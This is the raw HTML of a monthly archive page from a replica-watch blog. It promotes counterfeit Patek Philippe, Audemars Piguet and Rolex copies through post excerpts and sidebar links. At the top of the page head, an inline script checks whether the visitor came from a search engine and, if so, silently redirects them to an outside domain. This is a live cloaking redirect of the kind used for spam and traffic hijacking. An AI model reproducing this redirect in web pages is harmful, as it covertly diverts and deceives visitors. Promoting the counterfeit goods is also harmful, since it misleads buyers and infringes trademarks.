

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwatchclone.com/2024/03/
body_size: 9954
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://redirect.watches.is/'
} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March 2024 - Best Replica Watches UK - Swiss Rolex Clone Watches UK</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="March 2024 - Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:url" content="https://www.bestwatchclone.com/2024/03/" />
	<meta property="og:site_name" content="Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bestwatchclone.com/2024/03/","url":"https://www.bestwatchclone.com/2024/03/","name":"March 2024 - Best Replica Watches UK - Swiss Rolex Clone Watches UK","isPartOf":{"@id":"https://www.bestwatchclone.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestwatchclone.com/2024/03/#primaryimage"},"image":{"@id":"https://www.bestwatchclone.com/2024/03/#primaryimage"},"thumbnailUrl":"https://www.bestwatchclone.com/wp-content/uploads/2024/03/3-1.jpg","breadcrumb":{"@id":"https://www.bestwatchclone.com/2024/03/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bestwatchclone.com/2024/03/#primaryimage","url":"https://www.bestwatchclone.com/wp-content/uploads/2024/03/3-1.jpg","contentUrl":"https://www.bestwatchclone.com/wp-content/uploads/2024/03/3-1.jpg","width":1024,"height":685},{"@type":"BreadcrumbList","@id":"https://www.bestwatchclone.com/2024/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestwatchclone.com/"},{"@type":"ListItem","position":2,"name":"Archives for March 2024"}]},{"@type":"WebSite","@id":"https://www.bestwatchclone.com/#website","url":"https://www.bestwatchclone.com/","name":"Best Replica Watches UK - Swiss Rolex Clone Watches UK","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestwatchclone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestwatchclone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bestwatchclone.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-style-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-webfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/jquery.slicknav.min.js" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/superfish.min.js" id="jquery-superfish-js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive date wp-theme-deadline">

<div id="container">
	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">
		
			<div class="site-branding clearfix">
												<p class="site-title"><a href="https://www.bestwatchclone.com/" rel="home">Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK</a></p>
				<p class="site-description"></p>			</div><!-- .site-branding -->

						
		</div><!-- .wrapper .wrapper-header -->
		
                <div class="navbar-header">

			<div id="menu-main-slick" class="menu-menu1-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul></div>
        </div><!-- .navbar-header -->
        
				<nav id="menu-main" role="navigation" aria-label="Main Navigation">
			<div class="wrapper wrapper-header-menu clearfix">
				<ul id="menu-main-menu" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul>			</div><!-- .wrapper .wrapper-header-menu .clearfix -->
		</nav><!-- #menu-main -->
		
	</header><!-- .site-header -->
	<div id="site-main">

		<div class="wrapper wrapper-main clearfix">
		
			<main id="site-content" class="site-main" role="main">
			
				<div class="site-content-wrapper clearfix">

					<div class="ilovewp-page-intro ilovewp-archive-intro">
						<h1 class="title-page">Month: <span>March 2024</span></h1>					</div><!-- .ilovewp-page-intro -->

										
										<ul id="recent-posts" class="ilovewp-posts ilovewp-posts-archive clearfix">
							
						

<li class="ilovewp-post ilovewp-post-archive clearfix post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-patek-philippe">

	<article id="post-381">
	
				<div class="post-cover-wrapper">
			<div class="post-cover">
				<a href="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/" title="GR Factory Replica Patek Philippe 5396 Moon Phase Watch">
				<img width="340" height="179" src="https://www.bestwatchclone.com/wp-content/uploads/2024/03/3-1-720x380.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
				<span class="post-meta-category"><a href="https://www.bestwatchclone.com/patek-philippe/" rel="category tag">Patek Philippe</a></span>
			</div><!-- .post-cover -->
		</div><!-- .post-cover-wrapper -->
			
		<div class="post-preview">
			<p class="post-meta">
				<span class="posted-on"><span class="genericon genericon-time" aria-hidden="true"></span> <time class="entry-date published" datetime="2024-03-28T06:42:29+00:00"><a href="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/" title="GR Factory Replica Patek Philippe 5396 Moon Phase Watch">March 28, 2024</a></time></span>
			</p><!-- .post-meta -->
			<h2 class="title-post"><a href="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/" rel="bookmark">GR Factory Replica Patek Philippe 5396 Moon Phase Watch</a></h2>			<p class="post-excerpt">I am deeply enamored with this watch; its color and features captivate me. Crafted by the GR factory, it shares its quality with the Z Factory variant, leaving me unable&hellip; <span class="read-more-span"><a href="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/" class="more-link">Continue reading<span class="screen-reader-text"> "GR Factory Replica Patek Philippe 5396 Moon Phase Watch"</span> <span class="genericon genericon-next" aria-hidden="true"></span></a></span></p>
		</div><!-- .post-preview -->
	
	</article><!-- #post-381 -->

</li><!-- .ilovewp-post .ilovewp-post-archive -->		
							
						

<li class="ilovewp-post ilovewp-post-archive clearfix post-374 post type-post status-publish format-standard has-post-thumbnail hentry category-audemars-piguet">

	<article id="post-374">
	
				<div class="post-cover-wrapper">
			<div class="post-cover">
				<a href="https://www.bestwatchclone.com/aps-factory-replica-audemars-piguet-diver-15707-ceramic-black-and-white/" title="APS Factory Replica Audemars Piguet Diver 15707 Ceramic Black and White">
				<img width="340" height="179" src="https://www.bestwatchclone.com/wp-content/uploads/2024/03/111-1-720x380.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />				</a>
				<span class="post-meta-category"><a href="https://www.bestwatchclone.com/audemars-piguet/" rel="category tag">Audemars Piguet</a></span>
			</div><!-- .post-cover -->
		</div><!-- .post-cover-wrapper -->
			
		<div class="post-preview">
			<p class="post-meta">
				<span class="posted-on"><span class="genericon genericon-time" aria-hidden="true"></span> <time class="entry-date published" datetime="2024-03-21T06:17:50+00:00"><a href="https://www.bestwatchclone.com/aps-factory-replica-audemars-piguet-diver-15707-ceramic-black-and-white/" title="APS Factory Replica Audemars Piguet Diver 15707 Ceramic Black and White">March 21, 2024</a></time></span>
			</p><!-- .post-meta -->
			<h2 class="title-post"><a href="https://www.bestwatchclone.com/aps-factory-replica-audemars-piguet-diver-15707-ceramic-black-and-white/" rel="bookmark">APS Factory Replica Audemars Piguet Diver 15707 Ceramic Black and White</a></h2>			<p class="post-excerpt">In addition to the popular models 15400 and 15500, the Royal Oak Offshore Diver 15707 has also been a top-selling replica from Audemars Piguet in recent years. J12 factory was&hellip; <span class="read-more-span"><a href="https://www.bestwatchclone.com/aps-factory-replica-audemars-piguet-diver-15707-ceramic-black-and-white/" class="more-link">Continue reading<span class="screen-reader-text"> "APS Factory Replica Audemars Piguet Diver 15707 Ceramic Black and White"</span> <span class="genericon genericon-next" aria-hidden="true"></span></a></span></p>
		</div><!-- .post-preview -->
	
	</article><!-- #post-374 -->

</li><!-- .ilovewp-post .ilovewp-post-archive -->		
							
						

<li class="ilovewp-post ilovewp-post-archive clearfix post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">

	<article id="post-361">
	
				<div class="post-cover-wrapper">
			<div class="post-cover">
				<a href="https://www.bestwatchclone.com/two-beautiful-vintage-rolex-watches/" title="Two beautiful vintage Rolex watches">
				<img width="340" height="179" src="https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-720x380.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />				</a>
				<span class="post-meta-category"><a href="https://www.bestwatchclone.com/rolex/" rel="category tag">Rolex</a></span>
			</div><!-- .post-cover -->
		</div><!-- .post-cover-wrapper -->
			
		<div class="post-preview">
			<p class="post-meta">
				<span class="posted-on"><span class="genericon genericon-time" aria-hidden="true"></span> <time class="entry-date published" datetime="2024-03-07T06:26:21+00:00"><a href="https://www.bestwatchclone.com/two-beautiful-vintage-rolex-watches/" title="Two beautiful vintage Rolex watches">March 7, 2024</a></time></span>
			</p><!-- .post-meta -->
			<h2 class="title-post"><a href="https://www.bestwatchclone.com/two-beautiful-vintage-rolex-watches/" rel="bookmark">Two beautiful vintage Rolex watches</a></h2>			<p class="post-excerpt">Many individuals have expressed interest in vintage replica Rolex watches, prompting me to consider launching a project. My aim is to locate a reputable supplier offering high-quality vintage replica Rolex&hellip; <span class="read-more-span"><a href="https://www.bestwatchclone.com/two-beautiful-vintage-rolex-watches/" class="more-link">Continue reading<span class="screen-reader-text"> "Two beautiful vintage Rolex watches"</span> <span class="genericon genericon-next" aria-hidden="true"></span></a></span></p>
		</div><!-- .post-preview -->
	
	</article><!-- #post-361 -->

</li><!-- .ilovewp-post .ilovewp-post-archive -->		
										
					</ul><!-- .ilovewp-posts .ilovewp-posts-archive -->
		
							
									
				</div><!-- .site-content-wrapper .clearfix -->
				
			</main><!-- #site-content -->
			
			
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestwatchclone.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.bestwatchclone.com/with-a-new-uk-cheap-replica-audemars-piguet-royal-oak-collaboration-watches-its-time-for-some-kaws-drip/">With A New UK Cheap Replica Audemars Piguet Royal Oak Collaboration Watches, It’s Time For Some KAWS Drip</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/how-wear-based-evaluation-is-influencing-expectations-across-the-replica-watch-market/">How Wear-Based Evaluation Is Influencing Expectations Across the Replica Watch Market</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/from-hating-to-loving-the-uk-cheap-fake-audemars-piguet-code-11-59-watches/">From Hating To Loving The UK Cheap Fake Audemars Piguet Code 11.59 Watches</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/hands-on-all-new-uk-cheap-fake-rolex-land-dweller-watches-in-white-rolesor/">Hands-On: All-New UK Cheap Fake Rolex Land Dweller Watches In White Rolesor</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/11-fake-rolex-watches-uk-and-cortina-watch-commemorate-70-years-of-travel-with-time-zone-to-time-zone/">1:1 Fake Rolex Watches UK And Cortina Watch Commemorate 70 Years Of Travel With “Time Zone To Time Zone”</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://www.bestwatchclone.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/08/'>August 2024</a></li>
